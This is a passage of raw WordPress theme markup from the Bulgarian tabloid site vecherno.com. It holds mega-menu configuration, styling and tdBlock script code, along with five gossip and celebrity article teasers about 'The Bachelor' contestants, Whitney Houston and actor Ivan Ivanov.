iMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_08b","tdc_css_class_style":"tdi_71_08b_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_08b"}';
block_tdi_71_08b.td_column_number = "3";
block_tdi_71_08b.block_type = "tdb_header_mega_menu";
block_tdi_71_08b.post_count = "5";
block_tdi_71_08b.found_posts = "3272";
block_tdi_71_08b.header_color = "";
block_tdi_71_08b.ajax_pagination_infinite_stop = "";
block_tdi_71_08b.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_08b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_08b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_08b" data-td_block_id="tdi_71_08b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_08b" data-td_block_id="tdi_71_08b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_7aa td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_7aa" >
<style>
/* custom css */
.tdi_72_7aa .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_7aa .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_7aa .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_7aa .block-mega-child-cats{
					text-align: right;
				}.tdi_72_7aa:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_7aa:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_7aa.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_7aa.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_7aa .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_7aa .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_7aa .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_7aa .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_7aa .entry-thumb{
					background-position: center 50%;
				}.tdi_72_7aa .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_7aa .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_7aa .td-module-meta-info,
				.ie11 .tdi_72_7aa .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_7aa .td-post-vid-time{
					display: block;
				}.tdi_72_7aa .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_7aa .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_7aa .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_7aa .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_7aa .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_7aa .entry-review-stars{
					display: inline-block;
				}.tdi_72_7aa .td-icon-star,
                .tdi_72_7aa .td-icon-star-empty,
                .tdi_72_7aa .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_7aa .td-module-comments{
					display: none;
				}.tdi_72_7aa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_7aa:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_7aa .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_7aa .td-post-category:hover{
					color: #000000;
				}.tdi_72_7aa .td-module-title a{
					color: #051d2d;
				}.tdi_72_7aa .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_7aa .td-post-author-name a{
					color: #666666;
				}.tdi_72_7aa .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_7aa.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_7aa .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_7aa .td-editor-date,
				.tdi_72_7aa .td-editor-date .td-post-author-name,
				.tdi_72_7aa .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_7aa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_7aa .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_7aa .block-mega-child-cats{
					width: 190px;
				}.tdi_72_7aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7aa .td-module-container:before{
					bottom: -18px;
				}.tdi_72_7aa .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_7aa .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_7aa .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_7aa .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_7aa .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_7aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7aa .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_7aa .td-module-container:before{
					bottom: -18px;
				}.tdi_72_7aa .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_7aa .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_7aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_7aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_7aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_7aa .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_7aa = new tdBlock();
block_tdi_72_7aa.id = "tdi_72_7aa";
